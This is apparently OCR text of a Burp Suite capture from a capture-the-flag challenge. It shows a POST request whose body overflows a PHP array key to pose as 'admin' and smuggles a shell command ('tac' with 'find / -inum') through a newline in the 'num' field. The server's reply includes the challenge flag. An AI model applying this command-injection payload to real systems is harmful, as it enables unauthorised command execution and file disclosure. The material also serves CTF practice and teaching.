 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 111.200.241.244:55793
3 Content-Length: 86
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://111.200.241.244:55793
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://111.200.241.244:55793/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
13 Connection: close
14
15 stuff%5B4294967296%5D=admin&stuff%5B1%5D=user&num=123456%0atac
`find / -inum 23468041`
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.6 (Ubuntu)
3 Date: Sun, 26 Jun 2022 05:30:09 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7 Content-Length: 71
8
9 my favorite num is:123456
10 cyberpeace{dddd97114fe04e850fb1dae16e45241f}
11